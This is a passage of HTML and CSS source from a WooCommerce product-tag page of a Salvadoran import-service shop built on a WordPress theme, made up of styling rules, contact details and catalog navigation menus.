#header-slides-container #header-slide-1552427300201 .header-description-row {
padding:6% 0 1% 0;
}

@media (max-width: 767px) {
#header-slides-container #header-slide-1552427300201 .header-description-row {
padding:6% 0 1% 0;
}
}

@media (min-width: 768px) {
#header-slides-container #header-slide-1552427300201 .header-content .align-holder {
width:85% !important;
}
}

#header-slides-container #header-slide-1552427300201 .header-content .align-holder {
background:rgba(0,0,0,0);
padding:0px 0px 0px 0px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .homepage-header-image {
border-color:#ffffff;
border-width:5px;
}

#header-slides-container #header-slide-1552427300201 a.video-popup-button-link {
color:#ffffff;
}

#header-slides-container #header-slide-1552427300201 a.video-popup-button-link:hover {
color:#7AA7F5;
}


#header-slides-container #header-slide-1552427300201 h1.slide-title {font-family:Muli;
font-weight:300;
font-size:3.3rem;
line-height:114%;
letter-spacing:0.9px;
text-transform:none;
color:#ffffff;
}
@media (max-width:768px){ #header-slides-container #header-slide-1552427300201 h1.slide-title {     font-size:3.2em; }}

#header-slides-container #header-slide-1552427300201 h1.slide-title {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}


#header-slides-container #header-slide-1552427300201 .slide-subtitle {font-family:Muli;
font-weight:300;
font-size:1.4em;
line-height:130%;
letter-spacing:0px;
text-transform:none;
color:#ffffff;
}
@media (max-width:768px){ #header-slides-container #header-slide-1552427300201 .slide-subtitle {     font-size:1.4em; }}

#header-slides-container #header-slide-1552427300201 .slide-subtitle {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .slide-subtitle2 {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .header-buttons-wrapper {
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}
        /*FINISHED*/
    </style>
                    <style data-name="header-slide-0-overlay">
                    #header-slides-container #header-slide-0.color-overlay:before {
                        background: #000000;
                        opacity: 0.56;
                    }
                </style>
                                <style data-name="header-slide-1552427300201-overlay">
                    #header-slides-container #header-slide-1552427300201.color-overlay:before {
                        background: #343a40;
                        opacity: 0.5;
                    }
                </style>
                        <style>
            .header-with-slider-wrapper .header-homepage            .split-header {
                display: none;
            }
        </style>
            <style data-name="slider-overlap">
        @media only screen and (min-width: 768px) {
            .mesmerize-front-page-with-slider.overlap-first-section .header-with-slider-wrapper .header-homepage {
                padding-bottom: 0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section .content {
                position: relative;
                z-index: 10;
            }

            .mesmerize-front-page-with-slider.overlap-first-section .page-content div[data-overlap]:first-of-type > div:not([class*="section-separator"]) {
                margin-top: -0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section [data-overlap]:first-of-type {
                padding-top: 0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section #customDots {
                bottom: 0px;
            }
        }
    </style>
    
    <style>
        .header-slider-navigation        .owl-nav .owl-autoplay i {
            color: #ffffff;
        }

        .header-slider-navigation        .owl-nav .owl-autoplay.is-playing i {
            color: rgba(255,255,255,0.8);
        }
    </style>

    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-homepage.color-overlay {
    padding-top: 50px;
}

/*.fl-builder-content a.fl-button *, .fl-builder-content a.fl-button:visited * {
    color: #fff;
}*/		</style>
		        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://importessv.com/wp-content/themes/mesmerize-pro/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
                <style data-name="site-colors">
                /** cached colors style */
                a, .comment-reply-link, a.read-more{ color:#c62828; } a:hover, .comment-reply-link:hover, .sidebar .widget > ul > li a:hover, a.read-more:hover{ color:#DA3C3C; } .contact-form-wrapper input[type=submit], .button, .nav-links .numbers-navigation span.current, .post-comments .navigation .numbers-navigation span.current, .nav-links .numbers-navigation a:hover, .post-comments .navigation .numbers-navigation a:hover{ background-color:#c62828; border-color:#c62828; } .contact-form-wrapper input[type=submit]:hover, .nav-links .prev-navigation a:hover, .post-comments .navigation .prev-navigation a:hover, .nav-links .next-navigation a:hover, .post-comments .navigation .next-navigation a:hover, .button:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } .post-comments, .sidebar .widget, .post-list .post-list-item{ //border-bottom-color:#c62828; } .nav-links .prev-navigation a, .post-comments .navigation .prev-navigation a, .nav-links .next-navigation a, .post-comments .navigation .next-navigation a{ border-color:#c62828; color:#c62828; } .tags-list a:hover{ border-color:#c62828; background-color:#c62828; } svg.section-separator-top path.svg-white-bg, svg.section-separator-bottom path.svg-white-bg{ fill: #c62828; } p.color1{ color : #c62828; } span.color1{ color : #c62828; } h1.color1{ color : #c62828; } h2.color1{ color : #c62828; } h3.color1{ color : #c62828; } h4.color1{ color : #c62828; } h5.color1{ color : #c62828; } h6.color1{ color : #c62828; } .card.bg-color1, .bg-color1{ background-color:#c62828; } a.color1:not(.button){ color:#c62828; } a.color1:not(.button):hover{ color:#DA3C3C; } button.color1, .button.color1{ background-color:#c62828; border-color:#c62828; } button.color1:hover, .button.color1:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } button.outline.color1, .button.outline.color1{ background:none; border-color:#c62828; color:#c62828; } button.outline.color1:hover, .button.outline.color1:hover{ background:none; border-color:rgba(198,40,40,0.7); color:rgba(198,40,40,0.9); } i.fa.color1{ color:#c62828; } i.fa.icon.bordered.color1{ border-color:#c62828; } i.fa.icon.reverse.color1{ background-color:#c62828; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color1{ border-color:#c62828; } i.fa.icon.reverse.bordered.color1{ background-color:#c62828; color: #ffffff; } .top-right-triangle.color1{ border-right-color:#c62828; } .checked.decoration-color1 li:before { color:#c62828; } .stared.decoration-color1 li:before { color:#c62828; } .card.card-color1{ background-color:#c62828; } .card.bottom-border-color1{ border-bottom-color: #c62828; } .grad-180-transparent-color1{  background-image: linear-gradient(180deg, rgba(198,40,40,0) 0%, rgba(198,40,40,0) 50%, rgba(198,40,40,0.6) 78%, rgba(198,40,40,0.9) 100%) !important; } .border-color1{ border-color: #c62828; } .circle-counter.color1 .circle-bar{ stroke: #c62828; } p.color2{ color : #bd4f35; } span.color2{ color : #bd4f35; } h1.color2{ color : #bd4f35; } h2.color2{ color : #bd4f35; } h3.color2{ color : #bd4f35; } h4.color2{ color : #bd4f35; } h5.color2{ color : #bd4f35; } h6.color2{ color : #bd4f35; } .card.bg-color2, .bg-color2{ background-color:#bd4f35; } a.color2:not(.button){ color:#bd4f35; } a.color2:not(.button):hover{ color:#D16349; } button.color2, .button.color2{ background-color:#bd4f35; border-color:#bd4f35; } button.color2:hover, .button.color2:hover{ background-color:#D16349; border-color:#D16349; } button.outline.color2, .button.outline.color2{ background:none; border-color:#bd4f35; color:#bd4f35; } button.outline.color2:hover, .button.outline.color2:hover{ background:none; border-color:rgba(189,79,53,0.7); color:rgba(189,79,53,0.9); } i.fa.color2{ color:#bd4f35; } i.fa.icon.bordered.color2{ border-color:#bd4f35; } i.fa.icon.reverse.color2{ background-color:#bd4f35; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color2{ border-color:#bd4f35; } i.fa.icon.reverse.bordered.color2{ background-color:#bd4f35; color: #ffffff; } .top-right-triangle.color2{ border-right-color:#bd4f35; } .checked.decoration-color2 li:before { color:#bd4f35; } .stared.decoration-color2 li:before { color:#bd4f35; } .card.card-color2{ background-color:#bd4f35; } .card.bottom-border-color2{ border-bottom-color: #bd4f35; } .grad-180-transparent-color2{  background-image: linear-gradient(180deg, rgba(189,79,53,0) 0%, rgba(189,79,53,0) 50%, rgba(189,79,53,0.6) 78%, rgba(189,79,53,0.9) 100%) !important; } .border-color2{ border-color: #bd4f35; } .circle-counter.color2 .circle-bar{ stroke: #bd4f35; } p.color3{ color : #f3e30e; } span.color3{ color : #f3e30e; } h1.color3{ color : #f3e30e; } h2.color3{ color : #f3e30e; } h3.color3{ color : #f3e30e; } h4.color3{ color : #f3e30e; } h5.color3{ color : #f3e30e; } h6.color3{ color : #f3e30e; } .card.bg-color3, .bg-color3{ background-color:#f3e30e; } a.color3:not(.button){ color:#f3e30e; } a.color3:not(.button):hover{ color:#FFF722; } button.color3, .button.color3{ background-color:#f3e30e; border-color:#f3e30e; } button.color3:hover, .button.color3:hover{ background-color:#FFF722; border-color:#FFF722; } button.outline.color3, .button.outline.color3{ background:none; border-color:#f3e30e; color:#f3e30e; } button.outline.color3:hover, .button.outline.color3:hover{ background:none; border-color:rgba(243,227,14,0.7); color:rgba(243,227,14,0.9); } i.fa.color3{ color:#f3e30e; } i.fa.icon.bordered.color3{ border-color:#f3e30e; } i.fa.icon.reverse.color3{ background-color:#f3e30e; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color3{ border-color:#f3e30e; } i.fa.icon.reverse.bordered.color3{ background-color:#f3e30e; color: #ffffff; } .top-right-triangle.color3{ border-right-color:#f3e30e; } .checked.decoration-color3 li:before { color:#f3e30e; } .stared.decoration-color3 li:before { color:#f3e30e; } .card.card-color3{ background-color:#f3e30e; } .card.bottom-border-color3{ border-bottom-color: #f3e30e; } .grad-180-transparent-color3{  background-image: linear-gradient(180deg, rgba(243,227,14,0) 0%, rgba(243,227,14,0) 50%, rgba(243,227,14,0.6) 78%, rgba(243,227,14,0.9) 100%) !important; } .border-color3{ border-color: #f3e30e; } .circle-counter.color3 .circle-bar{ stroke: #f3e30e; } p.color4{ color : #7ccab3; } span.color4{ color : #7ccab3; } h1.color4{ color : #7ccab3; } h2.color4{ color : #7ccab3; } h3.color4{ color : #7ccab3; } h4.color4{ color : #7ccab3; } h5.color4{ color : #7ccab3; } h6.color4{ color : #7ccab3; } .card.bg-color4, .bg-color4{ background-color:#7ccab3; } a.color4:not(.button){ color:#7ccab3; } a.color4:not(.button):hover{ color:#90DEC7; } button.color4, .button.color4{ background-color:#7ccab3; border-color:#7ccab3; } button.color4:hover, .button.color4:hover{ background-color:#90DEC7; border-color:#90DEC7; } button.outline.color4, .button.outline.color4{ background:none; border-color:#7ccab3; color:#7ccab3; } button.outline.color4:hover, .button.outline.color4:hover{ background:none; border-color:rgba(124,202,179,0.7); color:rgba(124,202,179,0.9); } i.fa.color4{ color:#7ccab3; } i.fa.icon.bordered.color4{ border-color:#7ccab3; } i.fa.icon.reverse.color4{ background-color:#7ccab3; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color4{ border-color:#7ccab3; } i.fa.icon.reverse.bordered.color4{ background-color:#7ccab3; color: #ffffff; } .top-right-triangle.color4{ border-right-color:#7ccab3; } .checked.decoration-color4 li:before { color:#7ccab3; } .stared.decoration-color4 li:before { color:#7ccab3; } .card.card-color4{ background-color:#7ccab3; } .card.bottom-border-color4{ border-bottom-color: #7ccab3; } .grad-180-transparent-color4{  background-image: linear-gradient(180deg, rgba(124,202,179,0) 0%, rgba(124,202,179,0) 50%, rgba(124,202,179,0.6) 78%, rgba(124,202,179,0.9) 100%) !important; } .border-color4{ border-color: #7ccab3; } .circle-counter.color4 .circle-bar{ stroke: #7ccab3; } p.color7{ color : #c62828; } span.color7{ color : #c62828; } h1.color7{ color : #c62828; } h2.color7{ color : #c62828; } h3.color7{ color : #c62828; } h4.color7{ color : #c62828; } h5.color7{ color : #c62828; } h6.color7{ color : #c62828; } .card.bg-color7, .bg-color7{ background-color:#c62828; } a.color7:not(.button){ color:#c62828; } a.color7:not(.button):hover{ color:#DA3C3C; } button.color7, .button.color7{ background-color:#c62828; border-color:#c62828; } button.color7:hover, .button.color7:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } button.outline.color7, .button.outline.color7{ background:none; border-color:#c62828; color:#c62828; } button.outline.color7:hover, .button.outline.color7:hover{ background:none; border-color:rgba(198,40,40,0.7); color:rgba(198,40,40,0.9); } i.fa.color7{ color:#c62828; } i.fa.icon.bordered.color7{ border-color:#c62828; } i.fa.icon.reverse.color7{ background-color:#c62828; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color7{ border-color:#c62828; } i.fa.icon.reverse.bordered.color7{ background-color:#c62828; color: #ffffff; } .top-right-triangle.color7{ border-right-color:#c62828; } .checked.decoration-color7 li:before { color:#c62828; } .stared.decoration-color7 li:before { color:#c62828; } .card.card-color7{ background-color:#c62828; } .card.bottom-border-color7{ border-bottom-color: #c62828; } .grad-180-transparent-color7{  background-image: linear-gradient(180deg, rgba(198,40,40,0) 0%, rgba(198,40,40,0) 50%, rgba(198,40,40,0.6) 78%, rgba(198,40,40,0.9) 100%) !important; } .border-color7{ border-color: #c62828; } .circle-counter.color7 .circle-bar{ stroke: #c62828; } p.color-white{ color : #ffffff; } span.color-white{ color : #ffffff; } h1.color-white{ color : #ffffff; } h2.color-white{ color : #ffffff; } h3.color-white{ color : #ffffff; } h4.color-white{ color : #ffffff; } h5.color-white{ color : #ffffff; } h6.color-white{ color : #ffffff; } .card.bg-color-white, .bg-color-white{ background-color:#ffffff; } a.color-white:not(.button){ color:#ffffff; } a.color-white:not(.button):hover{ color:#FFFFFF; } button.color-white, .button.color-white{ background-color:#ffffff; border-color:#ffffff; } button.color-white:hover, .button.color-white:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color-white, .button.outline.color-white{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color-white:hover, .button.outline.color-white:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color-white{ color:#ffffff; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.color-white{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color-white{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color-white{ border-right-color:#ffffff; } .checked.decoration-color-white li:before { color:#ffffff; } .stared.decoration-color-white li:before { color:#ffffff; } .card.card-color-white{ background-color:#ffffff; } .card.bottom-border-color-white{ border-bottom-color: #ffffff; } .grad-180-transparent-color-white{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color-white{ border-color: #ffffff; } .circle-counter.color-white .circle-bar{ stroke: #ffffff; } p.color-black{ color : #000000; } span.color-black{ color : #000000; } h1.color-black{ color : #000000; } h2.color-black{ color : #000000; } h3.color-black{ color : #000000; } h4.color-black{ color : #000000; } h5.color-black{ color : #000000; } h6.color-black{ color : #000000; } .card.bg-color-black, .bg-color-black{ background-color:#000000; } a.color-black:not(.button){ color:#000000; } a.color-black:not(.button):hover{ color:#141414; } button.color-black, .button.color-black{ background-color:#000000; border-color:#000000; } button.color-black:hover, .button.color-black:hover{ background-color:#141414; border-color:#141414; } button.outline.color-black, .button.outline.color-black{ background:none; border-color:#000000; color:#000000; } button.outline.color-black:hover, .button.outline.color-black:hover{ background:none; border-color:rgba(0,0,0,0.7); color:rgba(0,0,0,0.9); } i.fa.color-black{ color:#000000; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.color-black{ background-color:#000000; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.bordered.color-black{ background-color:#000000; color: #ffffff; } .top-right-triangle.color-black{ border-right-color:#000000; } .checked.decoration-color-black li:before { color:#000000; } .stared.decoration-color-black li:before { color:#000000; } .card.card-color-black{ background-color:#000000; } .card.bottom-border-color-black{ border-bottom-color: #000000; } .grad-180-transparent-color-black{  background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important; } .border-color-black{ border-color: #000000; } .circle-counter.color-black .circle-bar{ stroke: #000000; }                 /** cached colors style */
            </style>
                <style data-name="woocommerce-colors">
        

.woocommerce .widget_price_filter .price_slider_amount .button
{
	background-color: #03a9f4 !important;
}

.widget_price_filter .ui-slider .ui-slider-range,
.widget_price_filter .ui-slider span.ui-slider-handle,
.widget_price_filter .ui-slider span.ui-slider-handle {
	background-color: #03a9f4 !important;
}

.woocommerce input[type=submit],
.woocommerce input[type=button],
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
	background-color: #03a9f4 !important;
	border-color: #03a9f4 !important;
}

.woocommerce input[type=submit]:hover,
.woocommerce input[type=button]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover {
  background-color: #0DB3FE !important;
  border-color: #0DB3FE !important;
}

.nav-links {
	//border-bottom-color: #03a9f4 !important;
}


.woocommerce ul.products li.product .woocommerce-loop-product__link h3:hover {
	color: #03a9f4;
}

.nav-links .numbers-navigation a {
	color: #03a9f4 !important;
}

.nav-links .numbers-navigation a:hover {
	color: #ffffff !important;
}

.nav-links .numbers-navigation span.current, 
.nav-links .numbers-navigation a:hover {
	background-color: #03a9f4 !important;
}

.nav-links .prev-navigation a,
.nav-links .next-navigation a {
	border-color: #03a9f4 !important;
	color: #03a9f4 !important;
}


.nav-links .prev-navigation a:hover, .nav-links .next-navigation a:hover {
	background-color: #0DB3FE !important;
	color: #ffffff !important;
}

.woocommerce ul.products li.product .ope-woo-card-item {
	//border-bottom-color: #03a9f4 !important;
}

/*
.sidebar .widget {
	border-top-color: #03a9f4 !important;
}

.sidebar .widget:last-child {
	border-bottom-color: #03a9f4 !important;
}

.post-list .post-list-item .card {
	border-bottom-color: #03a9f4 !important;
}*/

.woocommerce p.stars a {
	color: #03a9f4 !important;
}


.woocommerce span.onsale {
	background-color: #0DB3FE !important;
}

.woocommerce .price del {
	color: #0DB3FE !important;
}

.woocommerce ul.products li.product .price del {
	color: #0DB3FE !important;
}

.woocommerce div.product .summary .price del {
	color: #0DB3FE !important;
}

.woocommerce .star-rating:before {
	color: #0DB3FE !important;
}

.woocommerce .star-rating span:before {
  color: #0DB3FE !important;
}

.price del {
	color: #0DB3FE !important;
}

.woocommerce .price,
.woocommerce div.product .summary .price
.woocommerce ul.products li.product .price {
	color: #03a9f4 !important;
}

.woocommerce div.product .summary .price del {
  font-size: 0.6em;
  color: #5598ef;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a:not(.next):not(.prev){
	color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span {
	background-color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:hover {
   background-color: #0DB3FE !important;
}


.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #0DB3FE !important;
}


.woocommerce ul.products li.product .ope-woo-card-content-categories a {
	color: #FF9800 !important;
}

    </style>
    </head>

<body class="archive tax-product_tag term-portable term-293 wp-custom-logo wp-theme-mesmerize-pro theme-mesmerize-pro woocommerce woocommerce-page woocommerce-no-js mesmerize-inner-page mesmerize-front-page-with-slider page">
    <style>
        .screen-reader-text[href="#page-content"]:focus {
            background-color: #f1f1f1;
            border-radius: 3px;
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            clip: auto !important;
            clip-path: none;
            color: #21759b;
           
        }
    </style>
    <a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
    
<div  id="page-top" class="header-top">
	        <div class="header-top-bar ">
            <div class="">
                <div class="header-top-bar-inner row middle-xs start-xs ">
                        <div class="header-top-bar-area  col-xs area-left">
                  <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-map-marker"></i>
              <span>Centro comercial La Gran Vía, edificio 6, 1°nivel, local 2
503 Antiguo Cuscatlán</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-phone"></i>
              <span>+5032206 7130</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-envelope"></i>
              <span>info@importessv.com</span>
          </div>
              </div>
                            <div class="header-top-bar-area  col-xs-fit area-right">
            <div data-type="group"  data-dynamic-mod="true" class="top-bar-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/importessv/">
                  <i class="fa fa-facebook-square"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/importes.sv/">
                  <i class="fa fa-instagram"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://importessv.com/terminos-y-condiciones/">
                  <i class="fa fa-lock"></i>
              </a>
              
    </div>

        </div>
                    </div>
            </div>
        </div>
        	<div class="navigation-bar "  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper white-logo fixed-dark-logo">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://importessv.com/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="282" height="80" src="https://importessv.com/wp-content/uploads/2017/08/Logo.png" class="custom-logo" alt="Logo" decoding="async" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1515"><a href="#">¿Cómo funciona?</a>
<ul class="sub-menu">
	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://importessv.com/conoce-importes/">Conoce ImportES</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://importessv.com/como-funciona/">Servicio Todo Incluido</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://importessv.com/mi-casillero-importes/">Mi Casillero ImportES</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://importessv.com/formas-de-pago/">Formas de Pago</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://importessv.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li id="menu-item-1838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1838"><a href="#">Herramientas</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://importessv.com/solicitud-de-cotizacion-importes/">Cotiza</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://importessv.com/rastrea-tu-pedido/">Rastrea</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://importessv.com/casillero/">Casillero</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-661"><a href="https://importessv.com/tienda/">Catálogo</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://importessv.com/categoria-producto/bebes/">Bebés</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar y Cocina</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos / niñ@s</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud / Deporte</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología / Gadgets</a></li>
</ul>
</li>
<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://importessv.com/blog-promociones/">Novedades</a></li>
<li id="menu-item-1967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1967"><a href="https://importessv.com/#contactanos">Contáctanos</a></li>
<li class="mesmerize-menu-cart"><a href="https://importessv.com/carrito/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Carrito</span></span></a><div class='mesmerize-woo-header-cart'><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div></div></li></ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://importessv.com/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="282" height="80" src="https://importessv.com/wp-content/uploads/2017/08/Logo.png" class="custom-logo" alt="Logo" decoding="async" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menu-principal-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1515"><a href="#">¿Cómo funciona?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://importessv.com/conoce-importes/">Conoce ImportES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://importessv.com/como-funciona/">Servicio Todo Incluido</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://importessv.com/mi-casillero-importes/">Mi Casillero ImportES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://importessv.com/formas-de-pago/">Formas de Pago</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://importessv.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1838"><a href="#">Herramientas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://importessv.com/solicitud-de-cotizacion-importes/">Cotiza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://importessv.com/rastrea-tu-pedido/">Rastrea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://importessv.com/casillero/">Casillero</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-661"><a href="https://importessv.com/tienda/">Catálogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://importessv.com/categoria-producto/bebes/">Bebés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar y Cocina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos / niñ@s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
